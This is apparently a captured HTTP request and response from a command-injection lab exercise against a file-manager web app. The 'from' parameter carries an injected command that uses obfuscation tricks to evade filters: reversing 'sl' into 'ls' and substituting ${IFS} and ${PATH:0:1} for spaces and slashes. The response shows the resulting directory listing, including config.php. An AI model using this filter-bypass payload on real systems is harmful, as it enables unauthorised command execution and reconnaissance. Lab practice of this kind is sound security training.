 Request
Pretty Raw Hex \n
1 GET /index.php?to=&from=
51459716.txt%26$(rev<<<'sl')${IFS}..${PATH:0:1}html&
finish=1&move=1 HTTP/1.1
2 Host: 94.237.51.150:53554
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://94.237.51.150:53554/index.php?to=&from=51459716.
txt
9 Cookie: filemanager=29jegmrqld1ueurddkam2dok2o
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
731 </div>
732 </nav>
733 <p class="message alert">
Error while moving: mv: missing destination file operand after
'/var/www/html/files/51459716.txt'<br>
Try 'mv --help' for more information.<br>
../html:<br>
config.php<br>
files<br>
index.php<br>
<br>
/var/www/html/files/:<br>
2198326775.txt<br>
2289228124.txt<br>
2380029473.txt<br>
2470930823.txt<br>
2561732172.txt<br>
51459716.txt<br>
605311066.txt<br>
696212415.txt<br>
787113764.txt<br>
877915113.txt<br>
tmp